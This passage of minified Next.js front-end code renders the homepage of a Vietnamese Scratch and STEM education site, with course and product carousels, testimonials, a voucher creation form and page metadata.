f.$N.voucherPrototypePatchAttributes({id:s.id+"",data:s})();g.Am.success("Cập nhật m\xe3 giảm gi\xe1 th\xe0nh c\xf4ng !"),n()("#mod-changeCode").modal("hide"),(0,y.qQ)("voucherPartner",e.code)}else{let e=await f.$N.voucherCreate({data:s})();g.Am.success("Tạo m\xe3 giảm gi\xe1 th\xe0nh c\xf4ng !"),n()("#mod-changeCode").modal("hide"),(0,y.qQ)("voucherPartner",e.code)}}catch(e){console.error("Error creating/updating voucher:",e),g.Am.error("C\xf3 lỗi xảy ra khi tạo/cập nhật m\xe3 giảm gi\xe1")}}};return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(o(),{children:[(0,i.jsx)("title",{children:j.IV.title}),(0,i.jsx)("meta",{name:"description",content:j.IV.meta_descript}),(0,i.jsx)("meta",{name:"keywords",content:j.IV.meta_keywords})]}),(0,i.jsx)("div",{style:{width:"100%"},id:"list",children:(0,i.jsxs)("main",{className:"main",children:[(0,i.jsxs)("div",{style:{position:"relative",width:"100%",paddingTop:"40%"},children:[(0,i.jsxs)("div",{className:"swiper-custom home-mainSliders "+E().swapper,children:[(0,i.jsx)(_.tq,{spaceBetween:30,slidesPerView:1,autoplay:{delay:3e3,disableOnInteraction:!1},speed:1e3,loopedSlides:r.length,loop:!0,navigation:{nextEl:".swiper-button-next-mainSliders",prevEl:".swiper-button-prev-mainSliders"},pagination:{clickable:!0},modules:[v.W_,v.tl,v.pt],children:null==r?void 0:r.map((e,s)=>(0,i.jsx)(_.o5,{children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",style:{marginBottom:"0"},children:(0,i.jsx)("div",{className:E().inner_box+" inner-box",style:{transform:"none"},children:(0,i.jsx)("div",{className:"image-box news-image "+E().div_a_image,style:{transform:"none"},children:(0,i.jsx)("a",{className:E().image_a,target:"_blank",href:null==e?void 0:e.url,rel:"noreferrer",children:(0,i.jsx)("img",{alt:null==e?void 0:e.title,src:(0,b.r)("imgs",null==e?void 0:e.thumbnail)},e.thumbnail)})})})})},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-mainSliders sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-mainSliders sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}),(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{id:E().content,children:(0,i.jsx)("div",{className:E().slogan_home,style:{textAlign:"left"},children:(0,i.jsx)("h1",{children:"Lập tr\xecnh Scratch - STEM - Học Online"})})}),(0,i.jsx)(m(),{passHref:!0,href:"/lap-trinh-cho-tre-em",prefetch:!1,children:(0,i.jsx)("div",{className:E().order_home,style:{display:"block"},children:(0,i.jsx)(d(),{layout:"responsive",src:"/images/page/Home/order_code.png",alt:"Đặt kh\xf3a học",width:200,height:37})})})]})]}),(0,i.jsxs)("section",{className:"",style:{padding:"40px"},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{style:{color:"#ff3333"},children:"KH\xd3A HỌC TRỰC TUYẾN"})}),(0,i.jsx)("div",{className:"mixitup-gallery",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-coursesOnline1",prevEl:".swiper-button-prev-coursesOnline1"},spaceBetween:34,slidesPerView:1,className:"row",breakpoints:{640:{width:640,slidesPerView:1,speed:1e3,pagination:{clickable:!0}},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:a.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-image",children:(0,i.jsx)(m(),{passHref:!0,href:"/khoa-hoc/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",src:(0,b.r)("courses",e.homeImg),alt:null==e?void 0:e.name,layout:"responsive",width:328,height:221})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:e.name})})}),(0,i.jsxs)("div",{className:E().course_home_intro,children:[(0,i.jsxs)("p",{children:["Độ tuổi:",(0,i.jsxs)("strong",{children:[null==e?void 0:e.minAge,"+"]})]}),(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>{(null==e?void 0:e.price)!==0?addItemToCart(e,"THE"):g.Am.info("Sản phẩm miễn ph\xed!",{position:g.Am.POSITION.TOP_CENTER,autoClose:5e3,closeOnClick:!0})}})]})]})]})})},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-coursesOnline1 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-coursesOnline1 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-coursesOnline2",prevEl:".swiper-button-prev-coursesOnline2"},spaceBetween:34,slidesPerView:1,className:"row",breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:h.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img",children:(0,i.jsx)(m(),{passHref:!0,href:"/khoa-hoc/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",src:(0,b.r)("courses",e.homeImg),alt:null==e?void 0:e.name,layout:"responsive",width:328,height:221})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:e.name})})}),(0,i.jsxs)("div",{className:E().course_home_intro,children:[(0,i.jsxs)("p",{children:["Độ tuổi:",(0,i.jsxs)("strong",{children:[null==e?void 0:e.minAge,"+"]})]}),(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>{addItemToCart(e,"THE")}})]})]})]})})},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-coursesOnline2 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-coursesOnline2 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}),(0,i.jsx)("div",{style:{textAlign:"center"},children:(0,i.jsx)(m(),{href:"/lap-trinh-cho-tre-em",className:"theme-btn btn-style-one",style:{border:"2px solid #ffffff"},prefetch:!1,children:"Xem tất cả"})})]})})]}),(0,i.jsxs)("section",{className:"gallery-grid-section ",style:{backgroundImage:'url("/images/bg1.jpg")',padding:"20px"},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{style:{color:"#ffffff"},children:"GI\xc1O TR\xccNH HỌC TẬP"})}),(0,i.jsx)("div",{className:"mixitup-gallery",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-courses1",prevEl:".swiper-button-prev-courses1"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:W.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img ",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",layout:"responsive",width:440,height:296,src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy"})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),W.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-courses1 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-courses1 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-courses2",prevEl:".swiper-button-prev-courses2"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:K.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img ",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",layout:"responsive",width:440,height:296,src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy"})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),K.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-courses2 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-courses2 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsx)("div",{style:{textAlign:"center"},children:(0,i.jsx)(m(),{className:"theme-btn btn-style-one",style:{border:"2px solid #ffffff",marginTop:10},href:"/cong-cu-lap-trinh?type=giao-trinh",children:"Xem Tất Cả"})})]})})]}),(0,i.jsxs)("section",{className:"",style:{padding:"20px",backgroundImage:'url("/images/bg2.jpg")'},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"C\xc1C SẢN PHẨM KH\xc1C"})}),(0,i.jsx)("div",{className:"mixitup-gallery",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-products1",prevEl:".swiper-button-prev-products1"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},className:"nav-cous OwlCarouselOpts1 owl-theme row sliding",children:z.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img ",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",layout:"responsive",width:440,height:296,src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy"})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),z.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-products1 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-products1 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-products2",prevEl:".swiper-button-prev-products2"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},className:"nav-cous OwlCarouselOpts1 owl-theme row sliding",children:Y.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:E().news_img+" image-box news-image",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy",layout:"responsive",width:440,height:305})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)("a",{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),Y.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-products2 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-products2 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsx)("div",{style:{textAlign:"center"},children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh",className:"theme-btn btn-style-one",style:{border:"2px solid #ffffff"},prefetch:!1,children:"Xem tất cả"})})]})})]}),Z&&(0,i.jsx)("section",{className:"intro-section",children:(0,i.jsx)("div",{className:"auto-container",style:{maxWidth:"100000px"},children:(0,i.jsx)("div",{className:"row clearfix",children:(0,i.jsxs)("div",{className:"text-column col-sm-12",style:{textAlign:"center"},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"KHUYẾN NGHỊ LỰA CHỌN KH\xd3A HỌC"})}),(0,i.jsx)("img",{className:E().image_lo_trinh_full,src:"/images/lo-trinh.jpg",style:{margin:"auto"},alt:"KHUYẾN NGHỊ LỰA CHỌN KH\xd3A HỌC",loading:"lazy"}),(0,i.jsxs)("div",{className:"row",style:{justifyContent:"center"},children:[(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt1.jpg",alt:"lo-trinh1"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt2.jpg",alt:"lo-trinh2"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt3.jpg",alt:"lo-trinh3"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt4.jpg",alt:"lo-trinh4"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt5.jpg",alt:"lo-trinh5"})})]})]})})})}),X.length>0&&(0,i.jsx)("section",{className:"testimonial-section",style:{backgroundImage:"url(/images/background/3.jpg)"},children:(0,i.jsxs)("div",{className:"auto-container",children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{style:{color:"#ffffff"},children:"CẢM NHẬN CỦA PHỤ HUYNH, HỌC SINH"})}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_],slidesPerView:1,navigation:{nextEl:".swiper-button-next-feedbacks",prevEl:".swiper-button-prev-feedbacks"},className:"nav-cous OwlCarouselOptsPH owl-theme row sliding",children:X.map((e,s)=>(0,i.jsxs)(_.o5,{className:"slide-item",style:{display:"flex",flexDirection:"column",backgroundColor:"transparent"},children:[(0,i.jsx)("p",{className:E().feedback_content+" feedback-content",style:{textAlign:"justify",padding:"5px"},children:null==e?void 0:e.content}),(0,i.jsxs)("div",{className:"info-box",children:[(0,i.jsx)("img",{style:{margin:"auto",backgroundColor:"transparent",cursor:"pointer"},className:E().feedback_thumb,src:(0,b.r)("users",e.avatar),alt:"CẢM NHẬN CỦA PHỤ HUYNH, HỌC SINH",loading:"lazy"}),(0,i.jsx)("br",{}),(0,i.jsx)("div",{className:"name",children:(0,i.jsx)("p",{className:E().feedback_content,style:{margin:"auto",textAlign:"center"},children:null==e?void 0:e.name})})]})]},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-feedbacks sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-feedbacks sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]})]})}),es.length>0&&(0,i.jsxs)("section",{className:"gallery-grid-section",children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"HOẠT ĐỘNG"})}),(0,i.jsx)("div",{style:{padding:"20px",alignItems:"center"},children:(0,i.jsx)("div",{className:"mixitup-gallery",style:{padding:"20px"},children:(0,i.jsx)("div",{className:"filter-list row clearfix",children:es.map((e,s)=>(0,i.jsx)("div",{className:"gallery-item col-xl-3 col-lg-4 col-md-6 col-sm-12",children:(0,i.jsxs)("figure",{className:"image-box",children:[(0,i.jsx)(m(),{href:"/tin-tuc/".concat(null==e?void 0:e.url),passHref:!0,prefetch:!1,children:(0,i.jsx)("img",{src:(0,b.r)("imgs",e.thumbnail),style:{height:"240px",width:"100%",overflow:"hidden",cursor:"pointer"},alt:null==e?void 0:e.title,loading:"lazy"})}),(0,i.jsxs)("div",{className:"caption-box clearfix",children:[(0,i.jsx)("div",{className:"title",children:(0,i.jsx)(m(),{href:"/tin-tuc/".concat(null==e?void 0:e.url),passHref:!0,prefetch:!1,children:(0,i.jsx)("h3",{style:{cursor:"pointer"},children:null==e?void 0:e.title})})}),(0,i.jsx)("div",{className:"icon-box"})]})]})},s))})})})]}),ei.length>0&&(0,i.jsx)("section",{className:"staff-section",children:(0,i.jsxs)("div",{className:"auto-container",children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"B\xc1O CH\xcd N\xd3I VỀ CH\xdaNG T\xd4I"})}),(0,i.jsxs)("div",{className:"row clearfix swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5,v.pt],navigation:{nextEl:".swiper-button-next-papers",prevEl:".swiper-button-prev-papers"},autoplay:{delay:2e3},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},className:"nav-cous OwlCarouselOptsNew owl-theme row sliding",children:ei.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:E().product_item,children:(0,i.jsx)("div",{className:"pi-img-wrapper",children:(0,i.jsx)("img",{src:(0,b.r)("imgs",e.thumbnail),className:"img-responsive",style:{width:"100%",height:"100%"},alt:null==e?void 0:e.title,loading:"lazy"})})})},"paper"+s))}),(0,i.jsx)("div",{className:"swiper-button-prev-papers sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-papers sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]})]})}),(0,i.jsx)("div",{id:"mod-changeCode",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,i.jsx)("div",{className:"modal-dialog",role:"document",children:(0,i.jsx)("div",{className:"login-form signup",children:(0,i.jsxs)("form",{id:"changeCode",method:"post","data-parsley-validate":"",onSubmit:e=>createOrUpdateVoucher(e,k),children:[(null==k?void 0:k.id)&&(0,i.jsx)("h2",{style:{textAlign:"center"},children:"Sửa m\xe3 giảm gi\xe1"}),(null==k?void 0:k.id)&&(0,i.jsx)("h3",{className:"text-justify",children:"(M\xe3 giảm gi\xe1 c\xf3 độ d\xe0i 4-15 k\xfd tự. Chỉ bao gồm chữ c\xe1i v\xe0 số)"}),!(null==k?void 0:k.id)&&(0,i.jsx)("h2",{style:{textAlign:"center"},children:" Tạo m\xe3 giảm gi\xe1"}),(0,i.jsx)("div",{className:"or-seperator"}),!1,(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-sm-2"}),(0,i.jsx)("div",{className:"col-sm-8",children:(0,i.jsx)("div",{className:"form-group",children:(0,i.jsx)("input",{id:"voucherCode",minLength:4,maxLength:15,onChange:e=>{isExist(e.target.value),C({...k,code:e.target.value})},type:"text",className:"form-control uppercase",name:"voucher",placeholder:"M\xe3 giảm gi\xe1",required:!0,"data-parsley-pattern":"/^[A-Z0-9]+$/ig"})})}),(!(null==k?void 0:k.id)||I)&&(0,i.jsxs)("div",{className:"col-md-2",children:[!S&&((null==k?void 0:null===(s=k.code)||void 0===s?void 0:s.length)||0)>3&&(0,i.jsx)("i",{className:"glyphicon glyphicon-ok",style:{fontSize:"32px",color:"#31B404",marginRight:"15px",marginTop:"2px"}}),S&&((null==k?void 0:null===(t=k.code)||void 0===t?void 0:t.length)||0)>3&&(0,i.jsx)("i",{className:"glyphicon glyphicon-remove ",style:{fontSize:"32px",color:"#ff5e4f",marginRight:"15px",marginTop:"2px"}})]}),S&&((null==k?void 0:null===(c=k.code)||void 0===c?void 0:c.length)||0)>3&&(0,i.jsxs)("div",{className:"col-md-12 col-sm-12 col-xs-12",children:[(0,i.jsx)("label",{style:{color:"red"},children:"M\xe3 giảm gi\xe1 của bạn bị tr\xf9ng, bạn c\xf3 thể d\xf9ng một trong 3 m\xe3 gợi \xfd dưới đ\xe2y"}),(0,i.jsx)("br",{}),(0,i.jsx)("label",{style:{color:"red"},children:V.toUpperCase()}),(0,i.jsx)("br",{}),(0,i.jsx)("label",{style:{color:"red"},children:O.toUpperCase()}),(0,i.jsx)("br",{}),(0,i.jsx)("label",{style:{color:"red"},children:G.toUpperCase()}),(0,i.jsx)("br",{})]})]}),(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-sm-6",children:(0,i.jsx)("div",{className:"form-group",children:(0,i.jsx)("button",{type:"submit",className:"btn btn-primary btn-lg btn-block login-btn",children:"Lưu"})})}),!1,(0,i.jsx)("div",{className:"col-sm-6",children:(0,i.jsx)("div",{className:"form-group",children:(0,i.jsx)("button",{"data-dismiss":"modal",className:"btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})})]})]})})})})]})})]})}},34454:function(e,s,t){"use strict";t.d(s,{$h:function(){return m},E_:function(){return g},IV:function(){return c},Nt:function(){return r},Q7:function(){return a},Y0:function(){return n},Yu:function(){return i},cA:function(){return l},gW:function(){return o},hJ:function(){return v},iT:function(){return p},l5:function(){return x},mD:function(){return _},q:function(){return d},vo:function(){return h},xe:function(){return u}});let i="https://backoffice.vietstem.com",c={title:"Lập tr\xecnh Scratch-STEM-Học Trực tuyến",meta_descript:"Website cung cấp: S\xe1ch lập tr\xecnh scratch, lập tr\xecnh điều khiển robot. Kh\xf3a học trực tuyến lập tr\xecnh scratch, lập tr\xecnh điều khiển robot. Robot MBOT",meta_keywords:"VIETSTEM, lập tr\xecnh scratch, Scratch l\xe0 g\xec, C\xe0i đặt Scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh robot, gi\xe1o dục stem, trải nghiệm STEM, t\xe0i liệu học Scratch, học lập tr\xecnh ở đ\xe2u, STEM l\xe0 g\xec, lập tr\xecnh k\xe9o thả cho trẻ em, Lập tr\xecnh cho trẻ em, lập tr\xecnh cho học sinh, stem cho học sinh, Lập tr\xecnh scratchjr, Lập tr\xecnh tynker, Lập tr\xecnh App Inventor, Lập tr\xecnh điều khiển robot. robot hỗ trợ lập tr\xecnh, robot STEM, Robot MBOT, Robot Ranger, robot Air Block."},n={title:"CHƯƠNG TR\xccNH ĐỐI T\xc1C VỚI VIETSTEM",meta_descript:"Gi\xe1o vi\xean v\xe0 tổ chức c\xf3 thể trở th\xe0nh đối t\xe1c ph\xe2n phối kh\xf3a học online của VIETSTEM. Với mức doanh thu hấp dẫn, hệ thống hoa hồng minh bạch, t\xe0i liệu quảng c\xe1o phong ph\xfa v\xe0 tham gia ho\xe0n to\xe0n miễn ph\xed",meta_keywords:"L\xe0m th\xeam, t\xe0i liệu dạy Scratch, đối t\xe1c VIETSTEM, dạy Scratch"},r={title:"VIETSTEM TỔ CHỨC V\xc0 T\xc0I TRỢ C\xc1C CUỘC THI STEM ",meta_descript:"VIESTEM li\xean tục tổ chức v\xe0 t\xe0i trợ c\xe1c cuộc thi STEM, lập tr\xecnh k\xe9o thả SCRATCH, lập tr\xecnh điều khiển robot d\xe0nh cho gi\xe1o vi\xean v\xe0 học sinh theo ph\xe2n cấp Trường - Tỉnh, Th\xe0nh Phố, To\xe0n Quốc",meta_keywords:"Cuộc thi scratch, cuộc thi lập tr\xecnh điều khiển robot, thi STEM, trại h\xe8, sản phẩm Scratch,"},l={title:"HƯỚNG DẪN NỘP B\xc0I DỰ THI TR\xcaN VIETSTEM",meta_descript:"VIESTEM li\xean tục tổ chức v\xe0 t\xe0i trợ c\xe1c cuộc thi STEM, lập tr\xecnh k\xe9o thả SCRATCH d\xe0nh cho gi\xe1o vi\xean v\xe0 học sinh theo ph\xe2n cấp Trường - Tỉnh, Th\xe0nh Phố, To\xe0n Quốc",meta_keywords:"Cuộc thi scratch, cuộc thi lập tr\xecnh điều khiển robot, thi STEM, trại h\xe8, sản phẩm Scratch"},a={title:"MIỄN PH\xcd T\xc0I LIỆU GIẢNG DẠY STEM, LẬP TR\xccNH SCRATCH, LẬP TR\xccNH ĐIỀU KHIỂN ROBOT",meta_descript:"VIETSTEM hỗ trợ đ\xe0o tạo gi\xe1o vi\xean dạy STEM v\xe0 lập tr\xecnh k\xe9o thả Scratch tr\xean to\xe0n quốc, cung cấp t\xe0i liệu MIỄN PH\xcd dựa tr\xean 05 bộ s\xe1ch do VIETSTEM bi\xean soạn. Hỗ trợ kỹ thuật 24/7 với đỗ ngũ chuy\xean gia.",meta_keywords:"dạy STEM, t\xe0i liệu dạy STEM, t\xe0i liệu dạy Scratch, c\xe0i đặt Scratch 2.0, Trại h\xe8, Robotics, S\xe1ch Scratch, download t\xe0i liệu Scratch, bắt đầu học lập tr\xecnh Scratch, lập tr\xecnh Scratch n\xe2ng cao, b\xe0i tập Scratch"},o={title:"ĐẶT H\xc0NG KH\xd3A HỌC SCRATCH, 